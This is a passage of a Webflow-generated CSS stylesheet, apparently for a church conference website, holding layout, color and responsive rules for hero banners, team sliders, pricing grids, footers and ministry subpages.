  background-image: linear-gradient(#2e323ce6, #2e323ce6), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bd8b5ff7937ab82f4468378_KidGodImSorry.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, auto;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-77 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-12 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-12 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.margin-bottom-24px-20 {
  color: var(--white-smoke);
  text-transform: uppercase;
  margin-bottom: 24px;
  font-size: 14px;
  font-weight: 700;
}

.button-primary-20 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-20:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-20:active {
  background-color: #43464d;
}

.shadow-two-12 {
  box-shadow: 0 4px 24px #96a3b514;
}

.heading-362 {
  color: var(--white-smoke);
}

.text-block-60 {
  color: var(--white-smoke);
  text-align: center;
  margin-top: 0;
  font-size: 27px;
  line-height: 32px;
}

.team-slider-5 {
  background-color: #f5f7fa00;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-78 {
  opacity: 1;
  border: 1px #000;
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.centered-heading-8 {
  color: var(--white);
  text-align: center;
  margin-top: 0;
  margin-bottom: 16px;
  padding-top: 40px;
}

.centered-subheading-6 {
  color: var(--white-smoke);
  text-align: center;
  max-width: 530px;
  margin-left: auto;
  margin-right: auto;
  padding-top: 20px;
  font-size: 21px;
  line-height: 32px;
}

.team-slider-wrapper-5 {
  background-color: #0000;
  height: auto;
  margin-top: 50px;
}

.team-slide-wrapper-5 {
  width: 30%;
  margin-right: 5%;
}

.team-block-5 {
  background-color: #fff;
  padding-bottom: 24px;
}

.team-member-image-two-5 {
  margin-bottom: 18px;
}

.team-block-info-5 {
  flex-direction: column;
  align-items: flex-start;
  padding-left: 24px;
  padding-right: 24px;
  display: flex;
}

.team-member-name-two-5 {
  margin-bottom: 12px;
  font-weight: 600;
}

.team-member-text-5 {
  margin-bottom: 20px;
  padding-bottom: 0;
}

.text-link-arrow-6 {
  color: #1a1b1f;
  justify-content: flex-start;
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
  display: flex;
}

.arrow-embed-6 {
  margin-left: 2px;
  display: flex;
}

.team-slider-arrow-5 {
  display: none;
}

.team-slider-nav-5 {
  margin-top: 24px;
  font-size: 10px;
  position: static;
  bottom: -60px;
}

.team-slider-6 {
  background-color: #f5f7fa00;
  border: 1px #000;
  padding: 10px 30px 0;
  position: relative;
}

.team-slider-7 {
  background-color: #f5f7fa00;
  border-bottom: 1px solid #e4ebf3;
  padding: 0 30px 40px;
  position: relative;
}

.centered-heading-9 {
  color: var(--white);
  text-align: center;
  margin-bottom: 16px;
}

.centered-subheading-7 {
  color: var(--white-smoke);
  text-align: center;
  max-width: 530px;
  margin-left: auto;
  margin-right: auto;
  font-size: 21px;
}

.text-block-61, .text-block-62, .text-block-63 {
  color: var(--orange-gradient-2);
}

.footer-light {
  border: 1px #000;
  padding: 0 30px 40px;
  position: relative;
}

.footer-wrapper-two {
  justify-content: space-between;
  align-items: flex-start;
  display: flex;
}

.footer-block-two {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  display: flex;
}

.footer-title {
  font-size: 18px;
  font-weight: 500;
  line-height: 32px;
}

.footer-link-two {
  color: #1a1b1f;
  margin-top: 20px;
  text-decoration: none;
}

.footer-link-two:hover {
  color: #1a1b1fbf;
}

.footer-form-2 {
  width: 315px;
  max-width: 100%;
  margin-bottom: 0;
}

.footer-form-block {
  justify-content: center;
  align-items: center;
  margin-top: 24px;
  display: flex;
}

.footer-form-field {
  border: 1px solid #a6b1bf;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  height: 48px;
  margin-bottom: 0;
  padding: 12px 16px;
  font-size: 14px;
  line-height: 22px;
  transition: all .2s;
}

.footer-form-field:hover, .footer-form-field:focus {
  border-color: #76879d;
}

.footer-form-field::placeholder {
  color: #1a1b1fcc;
  font-size: 14px;
  line-height: 22px;
}

.footer-form-submit {
  background-color: #1a1b1f;
  background-image: url("https://cdn.prod.website-files.com/62434fa732124a0fb112aab4/62434fa732124a29b112aac4_ic%20Arrow%20Go.svg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: auto;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  width: 50px;
  height: 48px;
  transition: all .2s;
}

.footer-form-submit:hover {
  background-color: #3a4554;
}

.footer-divider-two {
  background-color: #e4ebf3;
  width: 100%;
  height: 1px;
  margin-top: 40px;
  margin-bottom: 40px;
}

.footer-bottom {
  flex-flow: column;
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.footer-copyright {
  color: #3a4554;
}

.footer-social-block-two {
  justify-content: flex-start;
  align-items: center;
  margin-top: 0;
  margin-left: -12px;
  display: flex;
}

.footer-social-link {
  margin-left: 12px;
}

.link-92, .link-93 {
  color: var(--orange-gradient-2);
  font-size: 21px;
}

.text-block-64 {
  color: var(--orange-gradient-2);
}

.link-94 {
  color: var(--orange-gradient-2);
  font-size: 23px;
}

.link-95 {
  color: var(--off-black);
}

.link-96 {
  color: var(--ghost-white);
  font-size: 19px;
}

.hero-without-image-9 {
  background-color: #f5f7fa00;
  border-bottom: 1px solid #e4ebf3;
  padding: 0 30px 10px;
  position: relative;
}

.container-79 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-two-10 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-21 {
  margin-bottom: 24px;
}

.button-primary-21 {
  background-color: var(--orange-gradient-2);
  color: #fff;
  letter-spacing: normal;
  text-transform: none;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 17px;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-21:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-21:active {
  background-color: #43464d;
}

.heading-363 {
  margin-top: 0;
  margin-bottom: 30px;
}

.paragraph-381 {
  text-align: center;
  margin-top: 20px;
  font-weight: 400;
}

.pricing-overview-2 {
  background-image: linear-gradient(#0083ffbd, #fff);
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-80 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.centered-heading-10 {
  text-align: center;
  margin-bottom: 16px;
}

.pricing-description-2 {
  text-align: center;
  max-width: 650px;
  margin-left: auto;
  margin-right: auto;
}

.pricing-grid-2 {
  grid-column-gap: 64px;
  grid-row-gap: 50px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-top: 50px;
  display: grid;
}

.pricing-card-three-2 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  display: flex;
}

.pricing-image-2 {
  object-fit: cover;
  border-radius: 4px;
  width: 80px;
  height: 80px;
  margin-bottom: 16px;
  display: block;
}

.pricing-card-text-3 {
  text-align: center;
  margin-bottom: 20px;
}

.text-link-arrow-7 {
  color: #1a1b1f;
  justify-content: flex-start;
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
  display: flex;
}

.arrow-embed-7 {
  margin-left: 2px;
  display: flex;
}

.heading-364 {
  color: var(--white-smoke);
}

.heading-365 {
  margin-top: 0;
  margin-bottom: 20px;
}

.hero-heading-left-5 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-81 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-13 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-13 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.margin-bottom-24px-22 {
  margin-bottom: 24px;
}

.button-primary-22 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-22:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-22:active {
  background-color: #43464d;
}

.shadow-two-13 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d39cc51872e33cf7fb7c713_LG_2019_CM_1.jpg");
  background-position: 0 0;
  background-size: auto;
  box-shadow: 0 4px 24px #96a3b514;
}

@media screen and (min-width: 1440px) {
  .team-member-image {
    width: 270px;
    height: 270px;
    max-height: none;
  }
}

@media screen and (max-width: 991px) {
  img {
    margin: 0;
  }

  .utility-page-content {
    width: auto;
    padding-left: 30px;
    padding-right: 30px;
  }

  .utility-page-form {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .button {
    max-width: none;
    margin-top: 0;
  }

  .button.survey-button {
    max-width: none;
  }

  .button.treas-buttons {
    margin-top: 10px;
    margin-right: 10px;
  }

  .button.camp-hp-button {
    height: auto;
  }

  .button.campsite-button-lt {
    margin-top: 7px;
  }

  .div-block-2 {
    padding-bottom: 0;
  }

  .div-block-2.meganav {
    flex-wrap: wrap;
    margin-top: 0;
    padding-top: 0;
  }

  .div-block-10 {
    padding-top: 10px;
  }

  .image-5 {
    margin-left: 25px;
  }

  .footer-wrapper {
    padding: 50px 17px 0;
  }

  .social-wrapper.footer {
    flex-direction: row;
    padding-left: 0;
    padding-right: 0;
  }

  .footer-content {
    flex-wrap: wrap;
    margin-right: 0%;
    padding-left: 8px;
    padding-right: 20px;
  }

  .footer {
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph {
    margin-right: 0;
  }

  .footer-heading {
    padding-top: 28px;
  }

  .fact-section {
    height: auto;
    margin-left: 0;
    margin-right: 0;
    padding: 60px 0;
    top: 0;
  }

  .menu-button {
    color: #2e323c;
  }

  .menu-button.w--open {
    color: #2e323c;
    background-color: #0000;
  }

  .logo {
    margin-bottom: 9px;
  }

  .nav-dropdown-link {
    background-color: #f5f6f9;
    padding-left: 32px;
  }

  .nav-dropdown-link:hover {
    color: #2e323c;
    background-color: #f5f6f9;
  }

  .nav-dropdown-list.w--open {
    border-radius: 0;
    box-shadow: 0 0 #0000;
  }

  .nav-menu-2 {
    border-bottom: 1px solid #e1e3ea;
    max-height: 100vh;
    overflow: scroll;
  }

  .logo-link {
    padding-top: 21px;
    padding-bottom: 19px;
  }

  .nav-bar {
    padding-left: 2px;
    padding-right: 0;
  }

  .wrapper.events {
    padding: 10px 48px 50px;
  }

  .nav-link {
    background-color: #fff;
  }

  .nav-link:hover {
    color: #2e323c;
  }

  .hero-slide.hero-slide-1 {
    background-position: 50%;
    background-repeat: no-repeat;
    background-attachment: scroll;
    height: 35vh;
  }

  .hero-slide.hero-slide-1.photos-hero-slide-1, .hero-slide.hero-slide-2.photos-hero-slide-2, .hero-slider-nav {
    height: 35vh;
  }

  .hero-slider-arrow {
    width: 80px;
    height: 35vh;
  }

  .hero-slider-arrow.photos-hero-slider-arrow {
    height: 25vh;
  }

  .team-member-color-photo {
    height: 280px;
    transform: translate(40px);
  }

  .section-header-wrapper {
    max-width: 66.66%;
    padding-bottom: 56px;
  }

  .news-section {
    flex-direction: column;
    align-items: center;
    padding: 49px 8px 50px;
    display: flex;
  }

  .nav-dropdown-list-2.w--open {
    border-radius: 0;
    box-shadow: 0 0 #0000;
  }

  .nav-dropdown-link-2 {
    background-color: #f5f6f9;
    padding-left: 32px;
  }

  .nav-dropdown-link-2:hover {
    color: #2e323c;
    background-color: #f5f6f9;
  }

  .intro-big-text {
    font-size: 88px;
    line-height: 72px;
  }

  .intro-big-text.adv-resources-big-text {
    text-align: left;
    font-size: 90px;
  }

  .intro-big-text.mission-big-text {
    color: #5d637159;
    margin-bottom: 26px;
  }

  .wrapper-2 {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .wrapper-2.side-paddings {
    padding-left: 8px;
    padding-right: 8px;
  }

  .wrapper-2.side-paddings.contact-us {
    padding-bottom: 50px;
  }

  .wrapper-2.tlt-wrapper {
    width: 95%;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .section-intro {
    margin-bottom: 64px;
    padding-left: 8px;
    padding-right: 8px;
  }

  .section-intro.big-text {
    margin-bottom: -18px;
  }

  .h2-reverse {
    text-align: left;
    margin-bottom: 0;
    font-size: 40px;
  }

  .h2-reverse.h2-child {
    text-align: center;
    margin-bottom: 26px;
  }

  .h2-reverse.for-kids {
    font-family: Montserrat, sans-serif;
    font-size: 32px;
    line-height: 42px;
  }

  .h3-reverse {
    padding-left: 10px;
    padding-right: 10px;
  }

  .h4-reverse {
    text-align: left;
    justify-content: flex-start;
    margin-bottom: 19px;
    padding-right: 35px;
    display: flex;
  }

  .h4-reverse.path-heading {
    margin-top: 0;
  }

  .h4-reverse.camp-general-h4 {
    text-align: left;
    justify-content: flex-start;
  }

  .paragraph-reverse {
    text-align: left;
    margin-bottom: 0;
    padding-right: 0;
  }

  .paragraph-reverse.camp-link {
    margin-bottom: 0;
    padding-bottom: 0;
  }

  .paragraph-reverse.paragraph-child, .paragraph-reverse.paragaraph-child {
    text-align: center;
  }

  .paragraph-reverse.cm-subheading {
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph-reverse.for-kids-revers {
    padding-bottom: 12px;
  }

  .paragraph-reverse.virtual-cm-2 {
    padding-right: 0;
  }

  .unordered-list-reverse.un-list-indented {
    margin-left: 20px;
    padding-right: 0;
  }

  .unordered-list-reverse.un-list-indented.indented {
    margin-left: 40px;
  }

  .unordered-list-reverse.campqa {
    padding-right: 0;
  }

  .about-v1-quote {
    text-align: left;
    align-items: flex-start;
    max-width: 41.66%;
    margin-left: 8.33%;
    margin-right: 0%;
    padding-left: 8px;
  }

  .about-v1-quote.treasury-quote {
    text-align: center;
    justify-content: center;
    align-items: center;
    width: auto;
    max-width: none;
    margin-left: 0%;
    padding-top: 10px;
  }

  .about-v1-quote-text.treasury-quote-box {
    text-align: center;
  }

  .about-v1-quote-text.outreach-quote {
    text-align: right;
    margin-bottom: 20px;
    padding-right: 0;
  }

  .about-v1 {
    flex-wrap: wrap;
    justify-content: space-around;
    padding-left: 8.33%;
    padding-right: 8.33%;
  }

  .contact-card-v1 {
    flex-wrap: wrap;
    width: 83.33%;
    max-width: none;
  }

  .contact-info {
    border-top: 1px solid #e6e8ef;
    border-left-style: none;
    width: 100%;
    max-width: none;
  }

  .contact-form-wrapper {
    flex: 0 auto;
    width: 100%;
  }

  .links-reverse:hover {
    font-size: 17px;
  }

  .links-reverse.offerings {
    font-size: 17px;
    line-height: 25px;
  }

  .links-reverse.offerings:hover {
    font-size: 17px;
  }

  .links-reverse.good-reads {
    margin-top: -3px;
  }

  .church-planting-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .hero-slide-info-3 {
    justify-content: center;
    max-width: none;
    height: 35vh;
    margin-top: 0;
    padding-top: 0;
  }

  .hero-homepage-section {
    height: 560px;
  }

  .hero-subpage.ministerial {
    height: 35vh;
  }

  .hero-subpage.adventurers-hero {
    background-position: 50%;
    height: 35vh;
  }

  .hero-subpage.abc-hero {
    height: 35vh;
  }

  .hero-subpage.childrens-hero {
    background-image: linear-gradient(#0000, #0000), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bd8b52e7937ab7211468270_WorldHandsKids.jpg");
    background-position: 0 0, 50%;
    background-repeat: repeat, repeat;
    background-size: auto, cover;
    height: 35vh;
  }

  .hero-subpage.hispanic-hero {
    height: 35vh;
  }

  .hero-subpage.relational-hero {
    background-position: 50% 0;
    height: 35vh;
  }

  .hero-subpage.young-adult-hero, .hero-subpage.youth-hero {
    height: 35vh;
  }

  .hero-subpage.communication-hero {
    background-position: 50%;
    background-size: auto;
    height: 35vh;
    margin-top: 80px;
  }

  .hero-subpage.gpcc-hero {
    height: 35vh;
  }

  .hero-subpage.human-resources-hero {
    background-position: 0 -46px;
    height: 35vh;
  }

  .hero-subpage.moving-services-hero {
    background-position: 0 -65px;
    height: 35vh;
  }

  .hero-subpage.risk-management-hero {
    background-position: 0 -60px;
    height: 35vh;
  }

  .hero-subpage.treasury-hero {
    background-position: 0 0;
    height: 35vh;
  }

  .hero-subpage.planned-giving-hero {
    background-position: 0 -56px;
    height: 35vh;
  }

  .hero-subpage.outreach-hero-subpage {
    background-position: 50%;
    background-size: cover;
    height: 35vh;
  }

  .hero-subpage.our-team-subpage-hero {
    height: 35vh;
  }

  .hero-subpage.mission-subpage {
    background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949d74a2f1b3d_IAAJ_horz-color.svg"), linear-gradient(#0000, #0000), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9490c472f1ba1_in-pastureWebd.jpg");
    background-size: 600px, auto, cover;
    height: 35vh;
  }

  .hero-subpage.podcasts-hero {
    height: 35vh;
  }

  .hero-subpage.pastors-desk-hero {
    background-position: 50%;
    background-size: auto;
    height: 35vh;
  }

  .hero-subpage.admin-hero, .hero-subpage.hispanic-english-hero, .hero-subpage.education-hero, .hero-subpage.regional-min {
    height: 35vh;
  }

  .subpage-hero-heading {
    height: 35vh;
    padding-top: 0;
    padding-left: 30px;
    padding-right: 30px;
    font-size: 5vw;
    line-height: 55px;
  }

  .subpage-hero-heading.contact-us-hero-heading, .subpage-hero-heading.admin-hero-heading {
    padding-top: 65px;
  }

  .subpage-hero-heading.videos-hero-heading {
    font-size: 7vw;
  }

  .subpage-hero-heading.newsroom-heading {
    padding-top: 61px;
  }

  .subnav-h4 {
    margin-left: 23px;
    margin-right: 25px;
    padding-top: 14px;
  }

  .subnav-h4:hover {
    text-decoration: none;
  }

  .container-6 {
    justify-content: flex-end;
  }

  .evangelism-wrapper {
    grid-template-rows: auto auto auto auto;
    grid-template-columns: 1fr;
  }

  .team-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .team-section.gray.abc-team {
    padding-top: 20px;
  }

  .section-wrapper-content-2 {
    width: 470px;
  }

  .i-want-to-nav {
    top: 75px;
  }

  .intro-big-text-2 {
    margin-bottom: 47px;
    font-size: 88px;
    line-height: 72px;
  }

  .intro-big-text-2.evangelism-big-text {
    color: #5d63711a;
  }

  .intro-big-text-2.hispanic-big-text {
    margin-top: -54px;
    font-size: 11.5vw;
  }

  .question-container {
    margin-bottom: 20px;
    padding-bottom: 20px;
  }

  .section-description-2 {
    font-size: 15px;
  }

  .info-section {
    padding: 0 8px;
  }

  .info-section.services-color-bg-section {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-left: 10px;
    padding-right: 10px;
    display: flex;
    overflow: visible;
  }

  .info-section.services-color-bg-section.planned-giving-info-for {
    padding: 60px 23px;
  }

  .ecommunique-section.comm-page {
    padding: 50px 52px 30px;
  }

  .multimedia-section {
    padding: 60px 8px 0;
  }

  .image-20 {
    margin-left: -3px;
    padding-top: 130px;
  }

  .cta-v1 {
    flex-wrap: nowrap;
  }

  .full-width {
    width: auto;
    padding-left: 0;
    padding-right: 0;
  }

  .more-news-section {
    justify-content: center;
    align-self: auto;
    align-items: center;
    width: 100%;
    padding: 50px 8px 0;
  }

  .communication-subnav {
    top: 79px;
  }

  .contact-us-hero {
    height: 35vh;
  }

  .medical-facilities-section {
    padding: 104px 8px;
  }

  .side-block {
    width: 100%;
    padding-left: 8px;
    padding-right: 8px;
  }

  .side-block.no-padding {
    padding: 0;
  }

  .side-block._3d {
    padding-left: 0;
    padding-right: 0;
  }

  .side-content {
    flex-wrap: wrap;
  }

  .side-content.mobile-reversed {
    flex-direction: column-reverse;
  }

  .mf-side-slide-1 {
    height: 560px;
  }

  .big-side-content {
    width: 100%;
    max-width: none;
    padding: 88px 16%;
  }

  .big-side-content.left {
    margin-left: 0%;
    padding-top: 40px;
    padding-right: 16%;
  }

  .big-side-content.right {
    margin-left: 0%;
    margin-right: 0%;
    padding-left: 16%;
  }

  .big-side-content.left {
    margin-left: 0%;
    padding-right: 16%;
  }

  .abc-info-section {
    padding-bottom: 0;
  }

  .planned-giving-intro {
    padding-top: 70px;
  }

  .intro-big-text-4 {
    font-size: 78px;
    line-height: 72px;
  }

  .process-step-number.left {
    top: -35px;
    left: 49px;
  }

  .process-step.right {
    margin-top: 0;
  }

  .featured-events {
    padding: 100px 8px;
  }

  .featured-events.grey-section.moving-welcome-section {
    padding: 60px 0;
  }

  .featured-events.adv-features {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .about-side-header {
    padding-right: 16px;
  }

  .general-intro.ss-intro-section {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .no-margin {
    margin: 0;
  }

  .float-element-1 {
    width: 186px;
    height: 186px;
    top: 587px;
    right: -14%;
  }

  .float-element-2 {
    height: 104px;
  }

  .float-element-2.cm-float-element2 {
    z-index: 1;
    top: 332px;
  }

  .float-element-2.moving-float2 {
    top: 46px;
  }

  .features-v1.no-margin-bottom {
    margin-bottom: 0;
    padding-bottom: 25px;
  }

  .icon.border.no-margin {
    margin: 0;
  }

  .hero-ministries-section {
    height: 35vh;
    margin-top: 78px;
  }

  .cm-welcome-section {
    padding-top: 0;
  }

  .cm-welcome-section.comm-welcome-section {
    padding-top: 76px;
  }

  .cm-welcome-wrapper {
    margin-left: 0;
    margin-right: 0;
    padding-top: 50px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .cm-welcome-wrapper.comm-welcome-wrapper {
    grid-template-rows: auto auto;
    grid-template-areas: ". . ."
                         ". . .";
    margin: 48px;
    padding: 40px;
  }

  .image-40.cm-intro-image {
    width: 100%;
    max-width: none;
  }

  .link-block-2 {
    padding-left: 5px;
    padding-right: 0;
  }

  .resources-intro-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .mission-master-section {
    align-items: center;
    padding-top: 60px;
  }

  .mission-master-wrapper {
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    margin-top: -57px;
    margin-left: 23px;
    margin-right: 23px;
    padding-bottom: 50px;
  }

  .section-19 {
    padding: 100px 8px;
  }

  .section-19.grey-section.no-bottom-padding {
    padding-top: 70px;
  }

  .section-19.grey-section.no-bottom-padding.outreach-tabs {
    padding-top: 50px;
    padding-bottom: 0;
  }

  .section-19.grey-section.no-bottom-padding.risk-tabs {
    padding: 60px 23px 0;
  }

  .about-side-header-2 {
    padding-right: 16px;
  }

  .about-side-header-2.admin-welcome-header {
    margin-bottom: 25px;
  }

  .tab-link {
    padding-left: 29px;
    padding-right: 29px;
  }

  .tab-link.w--current {
    padding-left: 10px;
    padding-right: 10px;
  }

  .side-feature-2 {
    flex-direction: column;
    margin-bottom: 50px;
  }

  .side-feature-image-2 {
    flex-direction: row;
    flex: 0 auto;
    justify-content: space-between;
    width: 100%;
    padding-top: 25px;
  }

  .side-feature-info-2 {
    padding-left: 0;
    padding-right: 0;
  }

  .side-feature-content-2 {
    flex-direction: row;
    width: 100%;
  }

  .side-feature-content-2.admin-side1 {
    width: 100%;
  }

  .side-feature-content-2.outreach-comm-resources-side1 {
    width: 100%;
    padding-left: 0%;
    padding-right: 0%;
  }

  .admin-members-tabs {
    padding-left: 0;
    padding-right: 0;
  }

  .support-staff {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: auto;
    display: flex;
  }

  .admin-team-heading, .support-staff-section {
    width: 100%;
  }

  .feature-v1-2 {
    width: 50%;
  }

  .image-65 {
    margin-right: 0;
  }

  .hide-show-wrapper {
    grid-template-rows: auto;
    grid-template-columns: .75fr .7fr;
    padding-top: 30px;
    padding-bottom: 50px;
  }

  .show-div {
    text-align: center;
  }

  .button-black {
    margin-left: 0;
  }

  .link-block-9 {
    flex: 0 auto;
    margin-top: 0;
    padding-top: 55px;
    display: block;
  }

  .button-light.rel-pm-button {
    margin-left: 44px;
  }

  .button-light.covid19-button {
    text-align: center;
    margin-left: 0;
  }

  .button-light.qc-button {
    margin-top: 0;
  }

  .ll-program-wrapper.eager-beavers {
    padding: 50px 30px 40px;
  }

  .forms-wrapper {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .nav-landing-section.ministries-nav-section, .nav-landing-section.support-nav-section, .nav-landing-section.about-us-nav-section, .nav-landing-section.resources-nav-section {
    padding-left: 30px;
    padding-right: 30px;
  }

  .nav-landing-section.youth-resources-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .nav-landing-section.newsroom-nav-section, .nav-landing-section.pastors-nav-section, .nav-landing-section.members-nav-section {
    padding-left: 30px;
    padding-right: 30px;
  }

  .nav-landing-section.regional-resources-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .nav-landing-wrapper {
    grid-column-gap: 25px;
    grid-template-rows: auto auto;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .hr-welcome-wrapper {
    flex-direction: column;
    padding-top: 50px;
    padding-bottom: 50px;
    display: flex;
  }

  .resources-hideshow-section {
    padding-left: 31px;
    padding-right: 31px;
  }

  .resources-hideshow-wrapper {
    padding-top: 30px;
    padding-bottom: 50px;
  }

  .calendar-section {
    padding-bottom: 60px;
  }

  .calendar-big-text {
    font-size: 15vw;
  }

  .outreach-comm-resource-header {
    padding-bottom: 0;
  }

  .outreach-comm-resources-tabs {
    padding-bottom: 50px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .image-68 {
    top: 77px;
    left: 13px;
  }

  .ss-resources-wrapper {
    padding-left: 12px;
    padding-right: 12px;
  }

  .photos-description-block {
    margin-left: 16px;
    margin-right: 0;
    padding-left: 14px;
    padding-right: 18px;
  }

  .photos-nav-item {
    padding-left: 17px;
    padding-right: 17px;
  }

  .add-podcast-block {
    min-width: 650px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .photos-homepage-section {
    height: 35vh;
  }

  .podcast-subsection {
    max-width: none;
  }

  .team-directory-section {
    padding-top: 0;
  }

  .team-directory-wrapper {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-intro-2 {
    margin-bottom: 64px;
    padding-left: 8px;
    padding-right: 8px;
  }

  .podcast-welcome-wrapper {
    padding: 50px 5px;
  }

  .videos-strip {
    height: auto;
  }

  .outreach-welcome-section {
    padding: 0 23px;
  }

  .div-block-86 {
    padding-left: 15px;
  }

  .offering-info-section {
    padding-top: 50px;
    padding-bottom: 50px;
    padding-left: 60px;
  }

  .ocys-wrapper {
    grid-template-rows: auto auto;
    grid-template-columns: 1fr;
    padding-top: 40px;
    padding-bottom: 59px;
  }

  .moving-services-welcome-wrapper {
    grid-template-rows: auto auto;
    grid-template-columns: 1fr;
    padding-left: 68px;
    padding-right: 68px;
  }

  .pgts-welcome-image {
    max-width: 50%;
  }

  .stewardship-welcome-wrapper {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .church-planting-wrapper {
    padding-top: 50px;
    padding-left: 12px;
    padding-right: 12px;
  }

  .outreach-welcome-wrapper {
    grid-template: ". ."
                   ". ."
                   ". ."
                   / 1.25fr 1fr;
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .outreach-quote {
    width: 100%;
    padding-left: 43px;
    padding-right: 60px;
  }

  .relational-welcome-content {
    align-self: center;
    width: auto;
    padding-bottom: 25px;
  }

  .relational-wrapper {
    flex-direction: column;
    grid-template: "."
                   "."
                   / 1fr;
    padding-left: 23px;
    padding-right: 23px;
  }

  .heading-121 {
    width: auto;
  }

  .relational-skills-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .treasurers-wrapper {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    flex-direction: column;
    grid-template-rows: auto auto auto;
    grid-template-columns: .5fr 1fr;
    grid-auto-columns: 1fr;
    justify-content: space-between;
    align-items: stretch;
    padding-top: 50px;
    padding-bottom: 35px;
    display: flex;
  }

  .treasury-welcome-wrapper {
    grid-template-columns: 1.25fr .75fr;
    grid-template-areas: ". ."
                         ". .";
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .nav-dropdown-list-3.w--open {
    background-color: #0000;
    margin-left: 0;
    box-shadow: 0 1px #ffffff1f;
  }

  .header {
    border-top: 1px solid #161a251a;
    padding-left: 8px;
    padding-right: 0;
  }

  .menu-button-2 {
    border-left: 1px solid #161a251a;
    margin-left: 16px;
  }

  .menu-button-2.w--open {
    color: #161a25;
    background-color: #0000;
  }

  .navigation {
    padding-right: 0;
  }

  .nav-dropdown-link-3 {
    padding-left: 40px;
  }

  .nav-dropdown-link-3:hover, .nav-dropdown-link-3:visited {
    color: #fff;
  }

  .nav-dropdown-link-3.w--current {
    color: #ffffff80;
  }

  .nav-menu {
    background-color: #161a25eb;
    width: 100%;
    height: 100vh;
    padding-left: 0;
    padding-right: 0;
    display: block;
    overflow: auto;
  }

  .nav-dropdown-icon-2 {
    opacity: .4;
    display: inline-block;
  }

  .nav-link-3 {
    color: #ffffffb3;
    cursor: default;
    justify-content: flex-start;
    padding: 12px 24px;
    box-shadow: 0 1px #ffffff1f;
  }

  .nav-link-3:hover, .nav-link-3.w--current, .nav-link-3.w--current:hover {
    color: #fff;
  }

  .nav-link-3.w--open {
    box-shadow: none;
  }

  .newsfeed-wrapper {
    flex-direction: column;
  }

  .no-margin-2 {
    margin: 0;
  }

  .blog-posts {
    flex: 0 auto;
    width: 100%;
    padding-left: 0;
